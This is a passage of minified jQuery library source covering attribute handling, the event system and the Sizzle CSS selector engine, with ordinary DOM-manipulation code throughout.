this.value=e}})}}),d.extend({attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(a,c,e,f){if(!a||a.nodeType===3||a.nodeType===8||a.nodeType===2)return b;if(f&&c in d.attrFn)return d(a)[c](e);var g=a.nodeType!==1||!d.isXMLDoc(a),h=e!==b;c=g&&d.props[c]||c;if(a.nodeType===1){var i=j.test(c);if(c==="selected"&&!d.support.optSelected){var n=a.parentNode;n&&(n.selectedIndex,n.parentNode&&n.parentNode.selectedIndex)}if((c in a||a[c]!==b)&&g&&!i){h&&(c==="type"&&k.test(a.nodeName)&&a.parentNode&&d.error("type property can't be changed"),e===null?a.nodeType===1&&a.removeAttribute(c):a[c]=e);if(d.nodeName(a,"form")&&a.getAttributeNode(c))return a.getAttributeNode(c).nodeValue;if(c==="tabIndex"){var o=a.getAttributeNode("tabIndex");return o&&o.specified?o.value:l.test(a.nodeName)||m.test(a.nodeName)&&a.href?0:b}return a[c]}if(!d.support.style&&g&&c==="style"){h&&(a.style.cssText=""+e);return a.style.cssText}h&&a.setAttribute(c,""+e);if(!a.attributes[c]&&(a.hasAttribute&&!a.hasAttribute(c)))return b;var p=!d.support.hrefNormalized&&g&&i?a.getAttribute(c,2):a.getAttribute(c);return p===null?b:p}h&&(a[c]=e);return a[c]}});var o=/\.(.*)$/,p=/^(?:textarea|input|select)$/i,q=/\./g,r=/ /g,s=/[^\w\s.|`]/g,t=function(a){return a.replace(s,"\$&")},u="events";d.event={add:function(c,e,f,g){if(c.nodeType!==3&&c.nodeType!==8){d.isWindow(c)&&(c!==a&&!c.frameElement)&&(c=a);if(f===!1)f=v;else if(!f)return;var h,i;f.handler&&(h=f,f=h.handler),f.guid||(f.guid=d.guid++);var j=d._data(c);if(!j)return;var k=j[u],l=j.handle;typeof k==="function"?(l=k.handle,k=k.events):k||(c.nodeType||(j[u]=j=function(){}),j.events=k={}),l||(j.handle=l=function(){return typeof d!=="undefined"&&!d.event.triggered?d.event.handle.apply(l.elem,arguments):b}),l.elem=c,e=e.split(" ");var m,n=0,o;while(m=e[n++]){i=h?d.extend({},h):{handler:f,data:g},m.indexOf(".")>-1?(o=m.split("."),m=o.shift(),i.namespace=o.slice(0).sort().join(".")):(o=[],i.namespace=""),i.type=m,i.guid||(i.guid=f.guid);var p=k[m],q=d.event.special[m]||{};if(!p){p=k[m]=[];if(!q.setup||q.setup.call(c,g,o,l)===!1)c.addEventListener?c.addEventListener(m,l,!1):c.attachEvent&&c.attachEvent("on"+m,l)}q.add&&(q.add.call(c,i),i.handler.guid||(i.handler.guid=f.guid)),p.push(i),d.event.global[m]=!0}c=null}},global:{},remove:function(a,c,e,f){if(a.nodeType!==3&&a.nodeType!==8){e===!1&&(e=v);var g,h,i,j,k=0,l,m,n,o,p,q,r,s=d.hasData(a)&&d._data(a),w=s&&s[u];if(!s||!w)return;typeof w==="function"&&(s=w,w=w.events),c&&c.type&&(e=c.handler,c=c.type);if(!c||typeof c==="string"&&c.charAt(0)==="."){c=c||"";for(h in w)d.event.remove(a,h+c);return}c=c.split(" ");while(h=c[k++]){r=h,q=null,l=h.indexOf(".")<0,m=[],l||(m=h.split("."),h=m.shift(),n=new RegExp("(^|\\.)"+d.map(m.slice(0).sort(),t).join("\\.(?:.*\\.)?")+"(\\.|$)")),p=w[h];if(!p)continue;if(!e){for(j=0;j<p.length;j++){q=p[j];if(l||n.test(q.namespace))d.event.remove(a,r,q.handler,j),p.splice(j--,1)}continue}o=d.event.special[h]||{};for(j=f||0;j<p.length;j++){q=p[j];if(e.guid===q.guid){if(l||n.test(q.namespace))f==null&&p.splice(j--,1),o.remove&&o.remove.call(a,q);if(f!=null)break}}if(p.length===0||f!=null&&p.length===1)(!o.teardown||o.teardown.call(a,m)===!1)&&d.removeEvent(a,h,s.handle),g=null,delete w[h]}if(d.isEmptyObject(w)){var x=s.handle;x&&(x.elem=null),delete s.events,delete s.handle,typeof s==="function"?d.removeData(a,u,!0):d.isEmptyObject(s)&&d.removeData(a,b,!0)}}},trigger:function(a,c,e){var f=a.type||a,g=arguments[3];if(!g){a=typeof a==="object"?a[d.expando]?a:d.extend(d.Event(f),a):d.Event(f),f.indexOf("!")>=0&&(a.type=f=f.slice(0,-1),a.exclusive=!0),e||(a.stopPropagation(),d.event.global[f]&&d.each(d.cache,function(){var b=d.expando,e=this[b];e&&e.events&&e.events[f]&&d.event.trigger(a,c,e.handle.elem)}));if(!e||e.nodeType===3||e.nodeType===8)return b;a.result=b,a.target=e,c=d.makeArray(c),c.unshift(a)}a.currentTarget=e;var h=e.nodeType?d._data(e,"handle"):(d._data(e,u)||{}).handle;h&&h.apply(e,c);var i=e.parentNode||e.ownerDocument;try{e&&e.nodeName&&d.noData[e.nodeName.toLowerCase()]||e["on"+f]&&e["on"+f].apply(e,c)===!1&&(a.result=!1,a.preventDefault())}catch(j){}if(!a.isPropagationStopped()&&i)d.event.trigger(a,c,i,!0);else if(!a.isDefaultPrevented()){var k,l=a.target,m=f.replace(o,""),n=d.nodeName(l,"a")&&m==="click",p=d.event.special[m]||{};if((!p._default||p._default.call(e,a)===!1)&&!n&&!(l&&l.nodeName&&d.noData[l.nodeName.toLowerCase()])){try{l[m]&&(k=l["on"+m],k&&(l["on"+m]=null),d.event.triggered=!0,l[m]())}catch(q){}k&&(l["on"+m]=k),d.event.triggered=!1}}},handle:function(c){var e,f,g,h,i,j=[],k=d.makeArray(arguments);c=k[0]=d.event.fix(c||a.event),c.currentTarget=this,e=c.type.indexOf(".")<0&&!c.exclusive,e||(g=c.type.split("."),c.type=g.shift(),j=g.slice(0).sort(),h=new RegExp("(^|\\.)"+j.join("\\.(?:.*\\.)?")+"(\\.|$)")),c.namespace=c.namespace||j.join("."),i=d._data(this,u),typeof i==="function"&&(i=i.events),f=(i||{})[c.type];if(i&&f){f=f.slice(0);for(var l=0,m=f.length;l<m;l++){var n=f[l];if(e||h.test(n.namespace)){c.handler=n.handler,c.data=n.data,c.handleObj=n;var o=n.handler.apply(this,k);o!==b&&(c.result=o,o===!1&&(c.preventDefault(),c.stopPropagation()));if(c.isImmediatePropagationStopped())break}}}return c.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(a){if(a[d.expando])return a;var e=a;a=d.Event(e);for(var f=this.props.length,g;f;)g=this.props[--f],a[g]=e[g];a.target||(a.target=a.srcElement||c),a.target.nodeType===3&&(a.target=a.target.parentNode),!a.relatedTarget&&a.fromElement&&(a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement);if(a.pageX==null&&a.clientX!=null){var h=c.documentElement,i=c.body;a.pageX=a.clientX+(h&&h.scrollLeft||i&&i.scrollLeft||0)-(h&&h.clientLeft||i&&i.clientLeft||0),a.pageY=a.clientY+(h&&h.scrollTop||i&&i.scrollTop||0)-(h&&h.clientTop||i&&i.clientTop||0)}a.which==null&&(a.charCode!=null||a.keyCode!=null)&&(a.which=a.charCode!=null?a.charCode:a.keyCode),!a.metaKey&&a.ctrlKey&&(a.metaKey=a.ctrlKey),!a.which&&a.button!==b&&(a.which=a.button&1?1:a.button&2?3:a.button&4?2:0);return a},guid:1e8,proxy:d.proxy,special:{ready:{setup:d.bindReady,teardown:d.noop},live:{add:function(a){d.event.add(this,F(a.origType,a.selector),d.extend({},a,{handler:E,guid:a.handler.guid}))},remove:function(a){d.event.remove(this,F(a.origType,a.selector),a)}},beforeunload:{setup:function(a,b,c){d.isWindow(this)&&(this.onbeforeunload=c)},teardown:function(a,b){this.onbeforeunload===b&&(this.onbeforeunload=null)}}}},d.removeEvent=c.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){a.detachEvent&&a.detachEvent("on"+b,c)},d.Event=function(a){if(!this.preventDefault)return new d.Event(a);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||a.returnValue===!1||a.getPreventDefault&&a.getPreventDefault()?w:v):this.type=a,this.timeStamp=d.now(),this[d.expando]=!0},d.Event.prototype={preventDefault:function(){this.isDefaultPrevented=w;var a=this.originalEvent;a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=w;var a=this.originalEvent;a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=w,this.stopPropagation()},isDefaultPrevented:v,isPropagationStopped:v,isImmediatePropagationStopped:v};var x=function(a){var b=a.relatedTarget;try{while(b&&b!==this)b=b.parentNode;b!==this&&(a.type=a.data,d.event.handle.apply(this,arguments))}catch(c){}},y=function(a){a.type=a.data,d.event.handle.apply(this,arguments)};d.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){d.event.special[a]={setup:function(c){d.event.add(this,b,c&&c.selector?y:x,a)},teardown:function(a){d.event.remove(this,b,a&&a.selector?y:x)}}}),d.support.submitBubbles||(d.event.special.submit={setup:function(a,c){if(this.nodeName&&this.nodeName.toLowerCase()!=="form")d.event.add(this,"click.specialSubmit",function(a){var c=a.target,e=c.type;if((e==="submit"||e==="image")&&d(c).closest("form").length){a.liveFired=b;return C("submit",this,arguments)}}),d.event.add(this,"keypress.specialSubmit",function(a){var c=a.target,e=c.type;if((e==="text"||e==="password")&&d(c).closest("form").length&&a.keyCode===13){a.liveFired=b;return C("submit",this,arguments)}});else return!1},teardown:function(a){d.event.remove(this,".specialSubmit")}});if(!d.support.changeBubbles){var z,A=function(a){var b=a.type,c=a.value;b==="radio"||b==="checkbox"?c=a.checked:b==="select-multiple"?c=a.selectedIndex>-1?d.map(a.options,function(a){return a.selected}).join("-"):"":a.nodeName.toLowerCase()==="select"&&(c=a.selectedIndex);return c},B=function B(a){var c=a.target,e,f;if(p.test(c.nodeName)&&!c.readOnly){e=d._data(c,"_change_data"),f=A(c),(a.type!=="focusout"||c.type!=="radio")&&d._data(c,"_change_data",f);if(e===b||f===e)return;if(e!=null||f){a.type="change",a.liveFired=b;return d.event.trigger(a,arguments[1],c)}}};d.event.special.change={filters:{focusout:B,beforedeactivate:B,click:function(a){var b=a.target,c=b.type;if(c==="radio"||c==="checkbox"||b.nodeName.toLowerCase()==="select")return B.call(this,a)},keydown:function(a){var b=a.target,c=b.type;if(a.keyCode===13&&b.nodeName.toLowerCase()!=="textarea"||a.keyCode===32&&(c==="checkbox"||c==="radio")||c==="select-multiple")return B.call(this,a)},beforeactivate:function(a){var b=a.target;d._data(b,"_change_data",A(b))}},setup:function(a,b){if(this.type==="file")return!1;for(var c in z)d.event.add(this,c+".specialChange",z[c]);return p.test(this.nodeName)},teardown:function(a){d.event.remove(this,".specialChange");return p.test(this.nodeName)}},z=d.event.special.change.filters,z.focus=z.beforeactivate}c.addEventListener&&d.each({focus:"focusin",blur:"focusout"},function(a,b){function c(a){a=d.event.fix(a),a.type=b;return d.event.handle.call(this,a)}d.event.special[b]={setup:function(){this.addEventListener(a,c,!0)},teardown:function(){this.removeEventListener(a,c,!0)}}}),d.each(["bind","one"],function(a,c){d.fn[c]=function(a,e,f){if(typeof a==="object"){for(var g in a)this[c](g,e,a[g],f);return this}if(d.isFunction(e)||e===!1)f=e,e=b;var h=c==="one"?d.proxy(f,function(a){d(this).unbind(a,h);return f.apply(this,arguments)}):f;if(a==="unload"&&c!=="one")this.one(a,e,f);else for(var i=0,j=this.length;i<j;i++)d.event.add(this[i],a,h,e);return this}}),d.fn.extend({unbind:function(a,b){if(typeof a!=="object"||a.preventDefault)for(var e=0,f=this.length;e<f;e++)d.event.remove(this[e],a,b);else for(var c in a)this.unbind(c,a[c]);return this},delegate:function(a,b,c,d){return this.live(b,c,d,a)},undelegate:function(a,b,c){return arguments.length===0?this.unbind("live"):this.die(b,null,c,a)},trigger:function(a,b){return this.each(function(){d.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0]){var c=d.Event(a);c.preventDefault(),c.stopPropagation(),d.event.trigger(c,b,this[0]);return c.result}},toggle:function(a){var b=arguments,c=1;while(c<b.length)d.proxy(a,b[c++]);return this.click(d.proxy(a,function(e){var f=(d._data(this,"lastToggle"+a.guid)||0)%c;d._data(this,"lastToggle"+a.guid,f+1),e.preventDefault();return b[f].apply(this,arguments)||!1}))},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var D={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};d.each(["live","die"],function(a,c){d.fn[c]=function(a,e,f,g){var h,i=0,j,k,l,m=g||this.selector,n=g?this:d(this.context);if(typeof a==="object"&&!a.preventDefault){for(var p in a)n[c](p,e,a[p],m);return this}d.isFunction(e)&&(f=e,e=b),a=(a||"").split(" ");while((h=a[i++])!=null){j=o.exec(h),k="",j&&(k=j[0],h=h.replace(o,""));if(h==="hover"){a.push("mouseenter"+k,"mouseleave"+k);continue}l=h,h==="focus"||h==="blur"?(a.push(D[h]+k),h=h+k):h=(D[h]||h)+k;if(c==="live")for(var q=0,r=n.length;q<r;q++)d.event.add(n[q],"live."+F(h,m),{data:e,selector:m,handler:f,origType:h,origHandler:f,preType:l});else n.unbind("live."+F(h,m),f)}return this}}),d.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),function(a,b){d.fn[b]=function(a,c){c==null&&(c=a,a=null);return arguments.length>0?this.bind(b,a,c):this.trigger(b)},d.attrFn&&(d.attrFn[b]=!0)}),function(){function s(a,b,c,d,e,f){for(var g=0,h=d.length;g<h;g++){var j=d[g];if(j){var k=!1;j=j[a];while(j){if(j.sizcache===c){k=d[j.sizset];break}if(j.nodeType===1){f||(j.sizcache=c,j.sizset=g);if(typeof b!=="string"){if(j===b){k=!0;break}}else if(i.filter(b,[j]).length>0){k=j;break}}j=j[a]}d[g]=k}}}function r(a,b,c,d,e,f){for(var g=0,h=d.length;g<h;g++){var i=d[g];if(i){var j=!1;i=i[a];while(i){if(i.sizcache===c){j=d[i.sizset];break}i.nodeType===1&&!f&&(i.sizcache=c,i.sizset=g);if(i.nodeName.toLowerCase()===b){j=i;break}i=i[a]}d[g]=j}}}var a=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,e=0,f=Object.prototype.toString,g=!1,h=!0;[0,0].sort(function(){h=!1;return 0});var i=function(b,d,e,g){e=e||[],d=d||c;var h=d;if(d.nodeType!==1&&d.nodeType!==9)return[];if(!b||typeof b!=="string")return e;var l,m,o,p,q,r,s,u,v=!0,w=i.isXML(d),x=[],y=b;do{a.exec(""),l=a.exec(y);if(l){y=l[3],x.push(l[1]);if(l[2]){p=l[3];break}}}while(l);if(x.length>1&&k.exec(b))if(x.length===2&&j.relative[x[0]])m=t(x[0]+x[1],d);else{m=j.relative[x[0]]?[d]:i(x.shift(),d);while(x.length)b=x.shift(),j.relative[b]&&(b+=x.shift()),m=t(b,m)}else{!g&&x.length>1&&d.nodeType===9&&!w&&j.match.ID.test(x[0])&&!j.match.ID.test(x[x.length-1])&&(q=i.find(x.shift(),d,w),d=q.expr?i.filter(q.expr,q.set)[0]:q.set[0]);if(d){q=g?{expr:x.pop(),set:n(g)}:i.find(x.pop(),x.length===1&&(x[0]==="~"||x[0]==="+")&&d.parentNode?d.parentNode:d,w),m=q.expr?i.filter(q.expr,q.set):q.set,x.length>0?o=n(m):v=!1;while(x.length)r=x.pop(),s=r,j.relative[r]?s=x.pop():r="",s==null&&(s=d),j.relative[r](o,s,w)}else o=x=[]}o||(o=m),o||i.error(r||b);if(f.call(o)==="[object Array]")if(v)if(d&&d.nodeType===1)for(u=0;o[u]!=null;u++)o[u]&&(o[u]===!0||o[u].nodeType===1&&i.contains(d,o[u]))&&e.push(m[u]);else for(u=0;o[u]!=null;u++)o[u]&&o[u].nodeType===1&&e.push(m[u]);else e.push.apply(e,o);else n(o,e);p&&(i(p,h,e,g),i.uniqueSort(e));return e};i.uniqueSort=function(a){if(p){g=h,a.sort(p);if(g)for(var b=1;b<a.length;b++)a[b]===a[b-1]&&a.splice(b--,1)}return a},i.matches=function(a,b){return i(a,null,null,b)},i.matchesSelector=function(a,b){return i(b,null,null,[a]).length>0},i.find=function(a,b,c){var d;if(!a)return[];for(var e=0,f=j.order.length;e<f;e++){var g,h=j.order[e];if(g=j.leftMatch[h].exec(a)){var i=g[1];g.splice(1,1);if(i.substr(i.length-1)!=="\\"){g[1]=(g[1]||"").replace(/\\/g,""),d=j.find[h](g,b,c);if(d!=null){a=a.replace(j.match[h],"");break}}}}d||(d=typeof b.getElementsByTagName!=="undefined"?b.getElementsByTagName("*"):[]);return{set:d,expr:a}},i.filter=function(a,c,d,e){var f,g,h=a,k=[],l=c,m=c&&c[0]&&i.isXML(c[0]);while(a&&c.length){for(var n in j.filter)if((f=j.leftMatch[n].exec(a))!=null&&f[2]){var o,p,q=j.filter[n],r=f[1];g=!1,f.splice(1,1);if(r.substr(r.length-1)==="\\")continue;l===k&&(k=[]);if(j.preFilter[n]){f=j.preFilter[n](f,l,d,k,e,m);if(f){if(f===!0)continue}else g=o=!0}if(f)for(var s=0;(p=l[s])!=null;s++)if(p){o=q(p,f,s,l);var t=e^!!o;d&&o!=null?t?g=!0:l[s]=!1:t&&(k.push(p),g=!0)}if(o!==b){d||(l=k),a=a.replace(j.match[n],"");if(!g)return[];break}}if(a===h)if(g==null)i.error(a);else break;h=a}return l},i.error=function(a){throw"Syntax error, unrecognized expression: "+a};var j=i.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(a){return a.getAttribute("href")}},relative:{"+":function(a,b){var c=typeof b==="string",d=c&&!/\W/.test(b),e=c&&!d;d&&(b=b.toLowerCase());for(var f=0,g=a.length,h;f<g;f++)if(h=a[f]){while((h=h.previousSibling)&&h.nodeType!==1){}a[f]=e||h&&h.nodeName.toLowerCase()===b?h||!1:h===b}e&&i.filter(b,a,!0)},">":function(a,b){var c,d=typeof b==="string",e=0,f=a.length;if(d&&!/\W/.test(b)){b=b.toLowerCase();for(;e<f;e++){c=a[e];if(c){var g=c.parentNode;a[e]=g.nodeName.toLowerCase()===b?g:!1}}}else{for(;e<f;e++)c=a[e],c&&(a[e]=d?c.parentNode:c.parentNode===b);d&&i.filter(b,a,!0)}},"":function(a,b,c){var d,f=e++,g=s;typeof b==="string"&&!/\W/.test(b)&&(b=b.toLowerCase(),d=b,g=r),g("parentNode",b,f,a,d,c)},"~":function(a,b,c){var d,f=e++,g=s;typeof b==="string"&&!/\W/.test(b)&&(b=b.toLowerCase(),d=b,g=r),g("previousSibling",b,f,a,d,c)}},find:{ID:function(a,b,c){if(typeof b.getElementById!=="undefined"&&!c){var d=b.getElementById(a[1]);return d&&d.parentNode?[d]:[]}},NAME:function(a,b){if(typeof b.getElementsByName!=="undefined"){var c=[],d=b.getElementsByName(a[1]);for(var e=0,f=d.length;e<f;e++)d[e].getAttribute("name")===a[1]&&c.push(d[e]);return c.length===0?null:c}},TAG:function(a,b){if(typeof b.getElementsByTagName!=="undefined")return b.getElementsByTagName(a[1])}},preFilter:{CLASS:function(a,b,c,d,e,f){a=" "+a[1].replace(/\\/g,"")+" ";if(f)return a;for(var g=0,h;(h=b[g])!=null;g++)h&&(e^(h.className&&(" "+h.className+" ").replace(/[\t\n\r]/g," ").indexOf(a)>=0)?c||d.push(h):c&&(b[g]=!1));return!1},ID:function(a){return a[1].replace(/\\/g,"")},TAG:function(a,b){return a[1].toLowerCase()},CHILD:function(a){if(a[1]==="nth"){a[2]||i.error(a[0]),a[2]=a[2].replace(/^\+|\s*/g,"");var b=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec(a[2]==="even"&&"2n"||a[2]==="odd"&&"2n+1"||!/\D/.test(a[2])&&"0n+"+a[2]||a[2]);a[2]=b[1]+(b[2]||1)-0,a[3]=b[3]-0}else a[2]&&i.error(a[0]);a[0]=e++;return a},ATTR:function(a,b,c,d,e,f){var g=a[1]=a[1].replace(/\\/g,"");!f&&j.attrMap[g]&&(a[1]=j.attrMap[g]),a[4]=(a[4]||a[5]||"").replace(/\\/g,""),a[2]==="~="&&(a[4]=" "+a[4]+" ");return a},PSEUDO:function(b,c,d,e,f){if(b[1]==="not")if((a.exec(b[3])||"").length>1||/^\w/.test(b[3]))b[3]=i(b[3],null,null,c);else{var g=i.filter(b[3],c,d,!0^f);d||e.push.apply(e,g);return!1}else if(j.match.POS.test(b[0])||j.match.CHILD.test(b[0]))return!0;return b},POS:function(a){a.unshift(!0);return a}},filters:{enabled:function(a){return a.disabled===!1&&a.type!=="hidden"},disabled:function(a){return a.disabled===!0},checked:function(a){return a.checked===!0},selected:function(a){a.parentNode.selectedIndex;return a.selected===!0},parent:function(a){return!!a.firstChild},empty:function(a){return!a.firstChild},has:function(a,b,c){return!!i(c[3],a).length},header:function(a){return/h\d/i.test(a.nodeName)},text:function(a){return"text"===a.type},radio:function(a){return"radio"===a.type},checkbox:function(a){return"checkbox"===a.type},file:function(a){return"file"===a.type},password:function(a){return"password"===a.type},submit:function(a){return"submit"===a.type},image:function(a){return"image"===a.type},reset:function(a){return"reset"===a.type},button:function(a){return"button"===a.type||a.nodeName.toLowerCase()==="button"},input:function(a){return/input|select|textarea|button/i.test(a.nodeName)}},setFilters:{first:function(a,b){return b===0},last:function(a,b,c,d){return b===d.length-1},even:function(a,b){return b%2===0},odd:function(a,b){return b%2===1},lt:function(a,b,c){return b<c[3]-0},gt:function(a,b,c){return b>c[3]-0},nth:function(a,b,c){return c[3]-0===b},eq:function(a,b,c){return c[3]-0===b}},filter:{PSEUDO:function(a,b,c,d){var e=b[1],f=j.filters[e];if(f)return f(a,c,b,d);if(e==="contains")return(a.textContent||a.innerText||i.getText([a])||"").indexOf(b[3])>=0;if(e==="not"){var g=b[3];for(var h=0,k=g.length;h<k;h++)if(g[h]===a)return!1;return!0}i.error(e)},CHILD:function(a,b){var c=b[1],d=a;switch(c){case"only":case"first":while(d=d.previousSibling)if(d.nodeType===1)return!1;if(c==="first")return!0;d=a;case"last":while(d=d.nextSibling)if(d.nodeType===1)return!1;return!0;case"nth":var e=b[2],f=b[3];if(e===1&&f===0)return!0;var g=b[0],h=a.parentNode;if(h&&(h.sizcache!==g||!a.nodeIndex)){var i=0;for(d=h.firstChild;d;d=d.nextSibling)d.nodeType===1&&(d.nodeIndex=++i);h.sizcache=g}var j=a.nodeIndex-f;return e===0?j===0:j%e===0&&j/e>=0}},ID:function(a,b){return a.nodeType===1&&a.getAttribute("id")===b},TAG:function(a,b){return b==="*"&&a.nodeType===1||a.nodeName.toLowerCase()===b},CLASS:function(a,b){return(" "+(a.className||a.getAttribute("class"))+" ").indexOf(b)>-1},ATTR:function(a,b){var c=b[1],d=j.attrHandle[c]?j.attrHandle[c](a):a[c]!=null?a[c]:a.getAttribute(c),e=d+"",f=b[2],g=b[4];return d==null?f==="!=":f==="="?e===g:f==="*="?e.indexOf(g)>=0:f==="~="?(" "+e+" ").indexOf(g)>=0:g?f==="!="?e!==g:f==="^="?e.indexOf(g)===0:f==="$="?e.substr(e.length-g.length)===g:f==="|="?e===g||e.substr(0,g.length+1)===g+"-":!1:e&&d!==!1},POS:function(a,b,c,d){var e=b[2],f=j.setFilters[e];if(f)return f(a,c,b,d)}}},k=j.match.POS,l=function(a,b){return"\\"+(b-0+1)};for(var m in j.match)j.match[m]=new RegExp(j.match[m].source+/(?![^\[]*\])(?![^\(]*\))/.source),j.leftMatch[m]=new RegExp(/(^(?:.|\r|\n)*?)/.source+j.match[m].source.replace(/\\(\d+)/g,l));var n=function(a,b){a=Array.prototype.slice.call(a,0);if(b){b.push.apply(b,a);return b}return a};try{Array.prototype.slice.call(c.documentElement.childNodes,0)[0].nodeType}catch(o){n=function(a,b){var c=0,d=b||[];if(f.call(a)==="[object Array]")Array.prototype.push.apply(d,a);else if(typeof a.length==="number")for(var e=a.length;c<e;c++)d.push(a[c]);else for(;a[c];c++)d.push(a[c]);return d}}var p,q;c.documentElement.compareDocumentPosition?p=function(a,b){if(a===b){g=!0;return 0}if(!a.compareDocumentPosition||!b.compareDocumentPosition)return a.compareDocumentPosition?-1:1;return a.compareDocumentPosition(b)&4?-1:1}:(p=function(a,b){var c,d,e=[],f=[],h=a.parentNode,i=b.parentNode,j=h;if(a===b){g=!0;return 0}if(h===i)return q(a,b);if(!h)return-1;if(!i)return 1;while(j)e.unshift(j),j=j.parentNode;j=i;while(j)f.unshift(j),j=j.parentNode;c=e.length,d=f.length;for(var k=0;k<c&&k<d;k++)if(e[k]!==f[k])return q(e[k],f[k]);return k===c?q(a,f[k],-1):q(e[k],b,1)},q=function(a,b,c){if(a===b)return c;var d=a.nextSibling;while(d){if(d===b)return-1;d=d.nextSibling}return 1}),i.getText=function(a){var b="",c;for(var d=0;a[d];d++)c=a[d],c.nodeType===3||c.nodeType===4?b+=c.nodeValue:c.nodeType!==8&&(b+=i.getText(c.childNodes));return b},function(){var a=c.createElement("div"),d="script"+(new Date).getTime(),e=c.documentElement;a.innerHTML="<a name='"+d+"'/>",e.insertBefore(a,e.firstChild),c.getElementById(d)&&(j.find.ID=function(a,c,d){if(typeof c.getElementById!=="undefined"&&!d){var e=c.getElementById(a[1]);return e?e.id===a[1]||typeof e.getAttributeNode!=="undefined"&&e.getAttributeNode("id").nodeValue===a[1]?[e]:b:[]}},j.filter.ID=function(a,b){var c=typeof a.getAttributeNode!=="undefined"&&a.getAttributeNode("id");return a.nodeType===1&&c&&c.nodeValue===b}),e.removeChild(a),e=a=null}(),function(){var a=c.createElement("div");a.appendChild(c.createComment("")),a.getElementsByTagName("*").length>0&&(j.find.TAG=function(a,b){var c=b.getElementsByTagName(a[1]);if(a[1]==="*"){var d=[];for(var e=0;c[e];e++)c[e].nodeType===1&&d.push(c[e]);c=d}return c}),a.innerHTML="<a href='#'></a>",a.firstChild&&typeof a.firstChild.getAttribute!=="undefined"&&a.firstChild.getAttribute("href")!=="#"&&(j.attrHandle.href=function(a){return a.getAttribute("href",2)}),a=null}(),c.querySelectorAll&&function(){var a=i,b=c.createElement("div"),d="__sizzle__";b.innerHTML="<p class='TEST'></p>";if(!b.querySelectorAll||b.querySelectorAll(".TEST").length!==0){i=function(b,e,f,g){e=e||c;if(!g&&!i.isXML(e)){var h=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(b);if(h&&(e.nodeType===1||e.nodeType===9)){if(h[1])return n(e.getElementsByTagName(b),f);if(h[2]&&j.find.CLASS&&e.getElementsByClassName)return n(e.getElementsByClassName(h[2]),f)}if(e.nodeType===9){if(b==="body"&&e.body)return n([e.body],f);if(h&&h[3]){var k=e.getElementById(h[3]);if(!k||!k.parentNode)return n([],f);if(k.id===h[3])return n([k],f)}try{return n(e.querySelectorAll(b),f)}catch(l){}}else if(e.nodeType===1&&e.nodeName.toLowerCase()!=="object"){var m=e.getAttribute("id"),o=m||d,p=e.parentNode,q=/^\s*[+~]/.test(b);m?o=o.replace(/'/g,"\$&"):e.setAttribute("id",o),q&&p&&(e=e.parentNode);try{if(!q||p)return n(e.querySelectorAll("[id='"+o+"'] "+b),f)}catch(r){}finally{m||e.removeAttribute("id")}}}return a(b,e,f,g)};for(var e in a)i[e]=a[e];b=null}}(),function(){var a=c.documentElement,b=a.matchesSelector||a.mozMatchesSelector||a.webkitMatchesSelector||a.msMatchesSelector,d=!1;try{b.call(c.documentElement,"[test!='']:sizzle")}catch(e){d=!0}b&&(i.matchesSelector=function(a,c){c=c.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!i.isXML(a))try{if(d||!j.match.PSEUDO.test(c)&&!/!=/.test(c))return b.call(a,c)}catch(e){}return i(c,null,null,[a]).length>0})}(),function(){var a=c.createElement("div");a.innerHTML="<div class='test e'></div><div class='test'></div>";if(a.getElementsByClassName&&a.getElementsByClassName("e").length!==0){a.lastChild.className="e";if(a.getElementsByClassName("e").length===1)return;j.order.splice(1,0,"CLASS"),j.find.CLASS=function(a,b,c){if(typeof b.getElementsByClassName!=="undefined"&&!c)return b.getElementsByClassName(a[1])},a=null}}(),c.documentElement.contains?i.contains=function(a,b){return a!==b&&(a.contains?a.contains(b):!0)}:c.documentElement.compareDocumentPosition?i.contains=function(a,b){return!!(a.compareDocumentPosition(b)&16)}:i.contains=function(){return!1},i.isXML=function(a){var 